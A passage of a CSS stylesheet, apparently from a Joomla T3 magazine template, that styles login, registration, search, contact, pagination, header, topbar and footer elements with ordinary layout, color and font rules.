  margin: 0 auto;
}
@media screen and (min-width: 480px) {
  .login-wrap .login {
    width: 345px;
  }
}
.login-wrap .login form .form-group .checkbox {
  padding: 0;
}
.login-wrap .other-links {
  margin-bottom: 0;
}
.login-wrap .other-links .col-sm-9 > ul {
  padding: 0;
  margin-bottom: 0;
}
.login-wrap .other-links .col-sm-9 > ul > li {
  margin-bottom: 5px;
  list-style-type: none;
}
.form-register {
  padding: 24px;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.registration fieldset dt {
  margin-right: 5px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
.registration > form {
  background: none;
}
.registration > form > fieldset .form-group {
  margin: 10px 0;
}
.registration > form > fieldset .form-group > .control-label {
  padding: 0;
  text-align: left;
}
.registration > form > fieldset .form-group > .control-label > label {
  margin: 0;
}
.registration > form > fieldset .form-group > .control-label > span {
  font-size: 14px;
}
.registration > form > fieldset .form-group .col-sm-9 {
  float: left;
  padding: 0;
}
.registration > form > fieldset .form-group .col-sm-9 > textarea {
  height: 200px;
  width: 350px;
}
@media screen and (max-width: 767px) {
  .registration > form > fieldset .form-group .col-sm-9 > textarea {
    width: auto;
  }
}
@media screen and (max-width: 480px) {
  .registration > form > fieldset .form-group .col-sm-9 > textarea {
    width: 100%;
  }
}
.registration > form > fieldset .form-group .col-sm-9 .input-append input {
  display: inline-block;
}
.registration > form > fieldset .form-group #jform_profile_dob_spacer-lbl {
  font-weight: normal;
  font-style: italic;
}
.registration > form > fieldset .control-group .col-sm-9 {
  padding: 0;
}
.registration > form .form-actions {
  background: none;
  width: 100%;
  margin: 0;
  padding: 12px 0;
  float: left;
}
.registration > form .form-actions .col-sm-9 {
  padding-left: 0 !important;
}
@media screen and (min-width: 992px) {
  .registration #member-registration .form-group + .control-group .control-label {
    width: 25%;
    text-align: left;
    margin: 0;
    padding-left: 12px;
    padding-right: 12px;
  }
}
.view-registration .calendar thead .hilite {
  border: none;
  padding: 2px;
}
.com_mailto body {
  padding: 12px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #e5e5e5;
  border: 1px solid #e5e5e5;
  margin-bottom: 24px;
  padding: 12px 24px;
  border-radius: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.profile .dl-horizontal dd {
  margin-bottom: 12px;
}
@media screen and (min-width: 992px) {
  .profile .dl-horizontal dd {
    margin-bottom: 0;
    margin-top: -24px;
    position: absolute;
  }
}
.profile .dl-horizontal dt {
  float: none;
  white-space: normal;
}
.profile .text label {
  font-weight: normal;
  font-style: italic;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-left: 6px;
  padding-right: 6px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-left: 6px;
  padding-right: 6px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit textarea {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .profile-edit textarea {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .profile-edit .chzn-container-single {
    width: 100% !important;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.profile-edit #helpsite-refresh {
  margin-top: 12px;
}
.profile-edit #jform_profile_dob {
  display: inline-block;
}
.profile-edit #jform_profile_dob_spacer-lbl {
  font-weight: normal;
  font-style: italic;
  display: block;
  margin-bottom: -24px;
}
.searchintro {
  font-size: 16px;
  background: #669900;
  text-transform: uppercase;
  color: #fff;
  padding: 6px 24px;
  margin: 0 -20px 24px;
  line-height: normal;
}
.searchintro p {
  margin: 0;
}
.searchintro strong {
  font-weight: 400;
}
.searchintro .badge {
  border-radius: 0;
  background-color: #111111;
  font-size: 18px;
}
#searchForm {
  margin-top: 24px;
}
#searchForm:before,
#searchForm:after {
  content: " ";
  display: table;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 0;
}
#searchForm legend {
  margin-bottom: 12px;
  text-transform: uppercase;
  font-size: 14px;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .form-limit {
  margin-top: 24px;
}
#searchForm .form-limit .counter {
  margin-top: 0;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 12px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 12px;
}
@media screen and (max-width: 480px) {
  #search-form #smartsearch-btn {
    display: block;
    margin-bottom: 6px;
  }
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 48px;
  border-top: 3px double #e5e5e5;
  padding: 24px;
  margin-left: -24px;
  margin-right: -24px;
}
.search-results .result-title {
  font-size: 24px;
  margin-top: 24px;
}
.search-results .result-category {
  font-size: 14px;
  color: #999999;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
  max-width: 100%;
  word-wrap: break-word;
}
.search-results .result-url {
  color: #666666;
  margin-top: 24px;
}
.search-results .result-created {
  font-size: 12px;
  color: #999999;
  text-transform: uppercase;
}
div.finder {
  margin-bottom: 24px;
  padding: 24px;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal.contact-position {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  width: 20px;
}
@media (max-width: 768px) {
  .contact .dl-horizontal > dt {
    float: left;
    margin-right: 5px;
    width: auto;
  }
}
.contact .dl-horizontal > dd {
  margin-left: 40px;
}
@media (max-width: 768px) {
  .contact .dl-horizontal > dd {
    margin-left: 24px;
  }
}
.contact .tab-pane {
  margin-top: 24px;
}
.contact-form .form-horizontal > fieldset .form-group .control-label {
  text-align: left !important;
}
.contact-form .form-horizontal > fieldset .form-group .checkbox > input {
  margin-left: 0;
  margin-top: 5px;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
.contact-category {
  padding: 24px;
}
#recaptcha_area,
#jform_captcha {
  max-width: 200px;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  padding: 24px;
  margin-bottom: 24px;
}
.category-item:before,
.category-item:after {
  content: " ";
  display: table;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 16px;
  font-weight: normal;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 40px;
}
.category-item .category-item .page-header {
  font-size: 14px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 16px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 24px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  content: " ";
  display: table;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 24px;
  font-size: 16px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 14px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 16px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #e5e5e5;
  float: left;
  line-height: normal;
  margin-right: 12px;
  padding: 12px 24px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 24px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  float: right;
  padding: 10px;
  margin: 0 0 24px 24px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #cc0000;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #cc0000;
  color: #ffffff;
}
.article-navigation.top {
  margin-top: 24px !important;
}
.pagenav {
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-right: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
  width: 50%;
  position: relative;
  background: transparent;
  height: auto;
  cursor: pointer;
  height: 109px;
}
@media (min-width: 768px) {
  .pagenav > li {
    height: 76px;
  }
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  text-align: right;
  border-right: 1px solid #e5e5e5;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
  text-align: left;
  border-left: 1px solid #e5e5e5;
}
.pagenav li.pagenav-prev + li.pagenav-next,
.pagenav li.previous + li.next {
  border-left: 0;
}
.pagenav li > a > strong {
  font-weight: 400;
}
.pagenav li > a > span {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
  font-family: "Roboto Condensed", "Arial Narrow", "Helvetica Neue", Helvetica, Arial, sans-serif;
  display: block;
  color: #999999;
  margin: 0 0 2px;
}
.pagenav li > a > .fa {
  position: absolute;
  margin: 0;
  left: 12px;
  top: 42%;
}
.pagenav li.pagenav-next > a > .fa,
.pagenav li.next > a > .fa {
  left: auto;
  right: 12px;
}
.pagenav li > a {
  display: block;
  width: 100%;
  padding: 12px 24px;
  font-family: "Roboto Slab", Cambria, Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: normal;
  height: auto;
  border: 0;
  border-radius: 0;
  color: #666666;
  background: #f8f8f8;
  height: 109px;
  overflow: hidden;
}
@media (min-width: 768px) {
  .pagenav li > a {
    height: 76px;
  }
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: #ffffff;
  color: #333333;
}
.items-more {
  background: #f8f8f8;
  padding: 24px;
  margin-left: -19px;
  margin-right: -19px;
}
.items-more h3 {
  margin: 0 0 24px;
  font-family: "Roboto Condensed", "Arial Narrow", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
.items-more .nav > li {
  border-top: 1px solid #e5e5e5;
}
.items-more .nav > li > a {
  padding: 6px 5px;
  font-size: 16px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 12px 0;
}
.display-limit {
  margin: 12px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message {
  padding: 12px 24px;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 14px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.mod-preview-info {
  z-index: 4;
}
.jmodedit {
  z-index: 999;
}
@media (min-width: 768px) {
  .languageswitcherload {
    float: right;
    width: 100%;
  }
  .languageswitcherload .mod-languages {
    text-align: right;
  }
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 12px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.t3-mainbody .t3-content .tag-category ul.thumbnails {
  float: left;
  width: 100%;
  margin: 0;
  padding: 0;
}
.t3-mainbody .t3-content .tag-category ul.thumbnails > li {
  list-style-type: none;
  background: none;
  border-bottom: 1px solid #eee;
  padding: 10px;
}
.t3-mainbody .t3-content .tag-category ul.thumbnails > li > h3 {
  margin: 0;
}
.t3-mainbody .t3-content .tag-category ul.thumbnails > li > h3 > a {
  font-size: 18px;
}
.t3-mainbody .t3-content .tag-category ul.thumbnails > li:hover {
  background-color: #eee;
}
.t3-mainbody .t3-content .tag-category #limit_chzn .chzn-drop {
  box-sizing: border-box !important;
}
.t3-mainbody .t3-content .tag-category .pagination-wrap {
  float: left;
}
.t3-mainbody .t3-content .tag-category .pagination-wrap .pull-right {
  background: #111111;
  color: #fff;
  border-color: #111111;
}
@media screen and (max-width: 767px) {
  .t3-mainbody .t3-content .tag-category .pagination-wrap .pagination {
    display: inline-block;
  }
}
.tags span {
  margin-right: 6px;
}
.tags span:last-child {
  margin-right: 0;
}
.iframe-bordered {
  border: 1px solid #e5e5e5;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #cccccc;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #cccccc;
}
.btn-group .chzn-results {
  white-space: normal;
}

.page-header {
  padding-bottom: 11px;
  margin: 0 0 24px;
  border-bottom: 1px solid #e5e5e5;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
  font-family: "Roboto Condensed", "Arial Narrow", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 54px;
  text-transform: uppercase;
  color: #111111;
}
@media (max-width: 992px) {
  .page-title,
  .page-header h1 {
    font-size: 36px;
  }
}
.page-subheader {
  border-bottom: 1px solid #e5e5e5;
  margin: 0 0 24px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -24px;
}
.article-title,
.article-header h1 {
  font-size: 45px;
  font-weight: 400;
  margin: 0 0 12px 0;
  line-height: 1.25;
}
@media (max-width: 992px) {
  .article-title,
  .article-header h1 {
    font-size: 36px;
  }
}
.article-title a,
.article-header h1 a {
  color: #111111;
}
.article-title a:hover,
.article-header h1 a:hover,
.article-title a:active,
.article-header h1 a:active,
.article-title a:focus,
.article-header h1 a:focus {
  text-decoration: none;
}
h2.article-title,
.article-header h2 {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.5;
}
.items-leading h2.article-title,
.items-leading .article-header h2 {
  font-size: 30px;
}
h2.article-title a:hover,
.article-header h2 a:hover,
h2.article-title a:focus,
.article-header h2 a:focus,
h2.article-title a:active,
.article-header h2 a:active {
  color: #cc0000;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 0;
}
.masthead {
  padding: 48px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 992px) {
  .masthead {
    padding: 96px 0;
  }
  .masthead h1 {
    font-size: 98px;
  }
  .masthead p {
    font-size: 28px;
  }
  .masthead .btn-lg {
    margin-top: 24px;
    padding: 18px 42px;
    font-size: 21px;
  }
}
.jumbotron-primary {
  background-color: #cc0000;
  color: #ffcccc;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #fff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #ff9999;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.layout-events .t3-wrapper {
  background: transparent;
}
.t3-header {
  padding-top: 24px;
  padding-bottom: 24px;
}
.t3-header .header-left {
  padding: 0;
}
.t3-header .header-right {
  padding: 0;
}
@media (max-width: 992px) {
  .t3-header {
    background: #f8f8f8;
    height: 53px;
    border-bottom: 3px solid #cc0000;
    margin-bottom: 0;
    padding: 0 !important;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 15;
  }
  .t3-header > .container {
    width: 100%;
  }
  .t3-header .header-right {
    padding-right: 48px;
  }
}
.logo {
  display: inline-block;
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
@media (max-width: 992px) {
  .logo {
    float: left;
  }
}
@media (max-width: 992px) {
  .logo-image.logo-control .logo-img-sm {
    display: inline-block;
  }
  .logo-image a {
    height: 50px;
    line-height: 50px;
  }
}
@media (max-width: 768px) {
  .logo-image {
    max-width: 192px;
  }
}
@media (min-width: 320px) and (max-width: 480px) {
  .logo-image {
    max-width: 80px;
  }
}
.logo-image img {
  max-width: 100%;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-text a {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-decoration: none;
  font-size: 72px;
  font-weight: 700;
  text-transform: uppercase;
  color: #111111;
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-text {
    white-space: nowrap;
  }
}
.logo-text .site-slogan {
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 0;
}
@media (max-width: 992px) {
  .logo-text {
    margin-top: 8px;
  }
  .logo-text a {
    font-size: 36px;
  }
  .logo-text .site-slogan {
    display: none;
  }
}
@media (max-width: 480px) {
  .logo-text {
    margin-top: 14px;
    max-width: 120px;
    overflow: hidden;
  }
  .logo-text a {
    font-size: 24px;
  }
}
@media (max-width: 321px) {
  .header-right {
    display: none;
  }
}
.header-right .header-right-inner {
  position: relative;
  width: 100%;
}
.header-right .header-right-inner > .col {
  display: block;
}
@media (min-width: 992px) {
  .header-right .header-right-inner {
    height: 96px;
    float: right;
    display: table;
    table-layout: fixed;
  }
  .header-right .header-right-inner > .col {
    display: table-cell;
    vertical-align: top;
  }
}
.header-right .number {
  display: block;
  font-size: 36px;
  font-weight: 700;
  height: 60px;
  line-height: 70px;
}
.header-right .text {
  display: block;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 300;
  line-height: 1;
}
.header-right .indicator {
  margin-top: 6px;
}
.header-right .calendar {
  background: #e5e5e5;
  width: 96px;
  height: 96px;
  color: #333333;
  text-align: center;
}
.header-right .calendar .day,
.header-right .calendar .month {
  display: inline-block;
  letter-spacing: 1px;
  text-transform: uppercase;
}
@media screen and (max-width: 992px) {
  .header-right .calendar {
    display: none !important;
  }
}
.header-right .whatsnew {
  background: #cc0000;
  color: #fff;
  border-left: 1px solid #f2f2f2;
  width: 96px;
  height: 96px;
  text-align: center;
  cursor: pointer;
  margin-right: 50px;
}
.header-right .whatsnew:hover .indicator {
  margin-top: 8px;
}
@media (max-width: 992px) {
  .header-right .whatsnew {
    width: auto;
    height: 49px;
    line-height: 50px;
    padding: 0 24px;
    float: right;
    background: transparent;
    border-left: 1px solid #e5e5e5;
    color: #333333;
  }
  .header-right .whatsnew .number {
    font-size: 16px;
    display: inline;
    height: auto;
    line-height: normal;
  }
  .header-right .whatsnew .text {
    display: inline;
  }
}
@media (max-width: 480px) {
  .header-right .whatsnew {
    padding: 0 8px;
  }
  .header-right .whatsnew .number {
    font-size: 14px;
  }
}
.header-right .whatsnew-alert.loading .number,
.header-right .whatsnew-alert.loading .text {
  display: none;
}
.header-right .whatsnew-alert.loading .indicator {
  display: block;
  margin: 0;
  font-size: 36px;
  line-height: 96px;
}
@media (max-width: 992px) {
  .header-right .whatsnew-alert.loading .number,
  .header-right .whatsnew-alert.loading .text {
    display: inline;
  }
  .header-right .whatsnew-alert.loading .indicator {
    display: inline;
    font-size: 14px;
    line-height: normal;
  }
}
.header-right .trending {
  height: 96px;
}
@media screen and (max-width: 992px) {
  .header-right .trending {
    display: none !important;
  }
}
.header-right .trending .magazine-links {
  height: 96px;
  overflow: hidden;
  border: 1px solid #e5e5e5;
}
.header-right .trending .link-item {
  min-height: 95px;
  padding: 0;
  position: relative;
  padding-left: 120px;
}
.header-right .trending .link-item .col-media {
  height: 96px;
  width: 120px;
  padding: 0;
  position: absolute;
  left: 0;
  top: 0;
}
.header-right .trending .link-item .item-image {
  max-height: none;
}
.header-right .trending .link-item .item-image img {
  width: 100% !important;
  height: 96px !important;
}
.header-right .trending .link-item .col-content {
  max-height: 96px;
  padding-top: 12px;
  width: 100%;
}
.header-right .trending .link-item .article-title h3 {
  text-transform: uppercase;
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 5px;
}
.header-right .trending .link-item .article-title h3 a {
  color: #cc0000;
}
.header-right .trending .link-item .article-title h3 a::after {
  font-family: "FontAwesome";
  font-weight: 400;
  content: "\f178";
  display: inline-block;
  margin-left: 5px;
}
.header-right .trending .link-item .col-content > a {
  font-family: "Roboto Slab", Cambria, Georgia, "Times New Roman", Times, serif;
  color: #333333;
  display: block;
  max-height: 48px;
  overflow: hidden;
}
.header-right .trending .link-item .col-content > a:hover,
.header-right .trending .link-item .col-content > a:active,
.header-right .trending .link-item .col-content > a:focus {
  color: #333333;
}
.t3-topbar {
  background: #f8f8f8;
  border-bottom: 1px solid #e5e5e5;
  height: 48px;
}
.t3-topbar .top-left {
  float: left;
}
.t3-topbar .top-right {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 5;
}
@media (max-width: 992px) {
  .t3-topbar .top-right {
    position: fixed;
  }
}
.t3-topbar .top-right .module-search {
  float: left;
  width: auto;
}
.t3-topbar .top-right .dropdown.mod-languages {
  background-color: #ffffff;
  border-left: 1px solid #e5e5e5;
  display: inline-block;
  float: right;
  height: 47px;
  line-height: 48px;
  text-align: center;
  width: 48px;
}
.t3-topbar .top-right .dropdown.mod-languages > a {
  display: block;
}
.t3-topbar .top-right .dropdown.mod-languages .fa-caret-down {
  color: #666666;
}
.t3-topbar .top-right .dropdown.mod-languages ul {
  right: 0;
  left: auto;
  line-height: 1;
  min-width: unset;
}
.t3-topbar .top-right .dropdown.mod-languages ul li {
  display: block;
  margin: 0;
}
.t3-topbar .top-right .dropdown.mod-languages.open .fa-caret-down {
  color: #cc0000;
}
@media (max-width: 992px) {
  .t3-topbar {
    height: auto;
    border: 0;
    z-index: 16;
    position: relative;
  }
}
.module-search {
  margin: 0;
  width: 100%;
  height: 48px;
  position: relative;
  padding-left: 48px;
}
.module-search:before,
.module-search:after {
  content: " ";
  display: table;
}
.module-search:after {
  clear: both;
}
.module-search form {
  margin: 0;
}
.module-search form:before,
.module-search form:after {
  content: " ";
  display: table;
}
.module-search form:after {
  clear: both;
}
.module-search label {
  display: none;
}
.module-search .fa {
  width: 48px;
  height: 48px;
  line-height: 48px;
  position: absolute;
  left: 48px;
  top: 0;
  text-align: center;
  background: transparent;
}
.module-search .form-control {
  display: block;
  float: left;
  height: 47px;
  line-height: 28px;
  border: 0;
  border-left: 1px solid #e5e5e5;
  box-sizing: border-box;
  width: 200px;
  font-size: 16px;
  padding: 10px 24px 10px 48px;
}
.module-search .form-control:focus {
  width: 240px;
  transition: width .2s ease;
  border-left: 1px solid #e5e5e5;
}
@media (max-width: 992px) {
  .module-search {
    padding-left: 0;
    height: 50px;
  }
  .module-search form {
    background: #f8f8f8;
  }
  .module-search .fa {
    z-index: 1;
    width: 50px;
    height: 50px;
    left: 0;
  }
  .module-search .form-control {
    width: 50px;
    height: 50px;
    padding: 0;
    padding-left: 50px;
    position: relative;
    z-index: 2;
    background: transparent;
  }
  .module-search .form-control:focus {
    width: 240px;
    padding: 0 24px 0 50px;
  }
}
.t3-sl {
  padding-bottom: 48px;
  padding-top: 48px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 72px;
    padding-top: 72px;
  }
}
@media (max-width: 992px) {
  .main {
    margin-top: 53px;
  }
}
.t3-mainbody {
  position: relative;
  box-shadow: inset 0 0 0 1px #e5e5e5;
}
.t3-content {
  padding-top: 24px;
  padding-bottom: 24px;
}
@media (max-width: 992px) {
  .t3-content {
    min-height: auto !important;
  }
}
.t3-sidebar {
  padding-top: 24px;
  box-shadow: inset 0 0 0 1px #e5e5e5;
  background: #f8f8f8;
}
@media screen and (max-width: 992px) {
  .t3-sidebar {
    display: none;
  }
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
.t3-footer:after {
  clear: both;
}
.t3-footer > .container {
  background-color: #111111;
  color: #999999;
  font-size: 12px;
  position: relative;
  padding-top: 48px;
  padding-bottom: 48px;
}
@media (max-width: 992px) {
  .t3-footer > .container {
    padding-top: 24px;
    padding-bottom: 24px;
  }
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footer a {
  color: #e5e5e5;
}
.t3-footer a:hover,
